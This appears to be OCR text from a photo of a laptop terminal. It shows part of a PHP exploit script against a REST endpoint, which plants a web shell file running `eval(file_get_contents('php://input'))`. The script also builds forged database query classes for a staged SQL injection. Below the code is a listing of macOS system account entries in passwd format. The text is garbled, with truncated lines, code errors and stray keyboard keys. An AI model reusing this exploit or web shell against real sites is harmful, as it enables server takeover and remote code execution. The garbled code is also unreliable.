 Terminal Shell Edit View Window Help
34 $endpoint = 'rest_endpoint';
35
36 $file = [
37 'filename' => 'dixuSOspsOUU.php',
38 'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
39 ];
40
41 $browser = new Browser($url . $endpoint_path);
42
43
44 # Stage 1: SQL Injection
45
46 class DatabaseCondition
47 {
48 protected $conditions = [
49 "#conjunction" => "AND"
50 ];
51 protected $arguments = [];
52 protected $changed = false;
53 protected $queryPlaceholderIdentifier = null;
54 public $stringVersion = null;
55
56 public function __construct($stringVersion=null
57 {
58 $this->stringVersion = $stringVersion;
59
60 if(!isset($stringVersion))
61 {
62 $this->changed = true;
63 $this->stringVersion = null;
64 }
65 }
66 }
67
68 class SelectQueryExtender {
69 # Contains a DatabaseCondition object instead of a SelectQueryInterface
70 # so that $query->compile() exists and (string) $query is controlled by
2 lines, 24 characters selected
_nsurlstoraged:*:243:243:NSURLStorage Daemon:/var/db/nsurlst
_displaypolicyd:*:244:244:Display Policy Daemon:/var/empty:
_astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/f
_krbfast:*:246:-2:Kerberos FAST Account:/var/empty:/usr/bin
_gamecontrollerd:*:247:247:Game Controller Daemon:/var/emp
_mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash
_ondemand:*:249:249:On Demand Resource Daemon:/var/db/onde
_xserverdocs:*:251:251:macOS Server Documents Service:/var
_wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false
_mobileasset:*:253:253:MobileAsset User:/var/ma:/usr/bin/
_findmydevice:*:254:254:Find My Device Daemon:/var/db/fin
_datadetectors:*:257:257:DataDetectors:/var/db/datadetect
_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/
_ctkd:*:259:259:ctkd Account:/var/empty:/usr/bin/
_applepay:*:260:260:applepay Account:/var/db/applepay:/u
_hidd:*:261:261:HID Service User:/var/db/hidd:/usr/bin/f
_cmiodalassistants:*:262:262:CoreMedia IO Assistants Use
nts:/usr/bin/false
_analyticsd:*:263:263:Analytics Daemon:/var/db/analytic
_fpsd:*:265:265:FPS Daemon:/var/db/fpsd:/usr/bin/false
_timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bi
Locallys-MacBook-Air:~ primefort$
MacBook Air
esc F1 F2 F3 F6 F7
~ ! 1 @ 2 # 3 4 % 5 ^ 6 & 7 *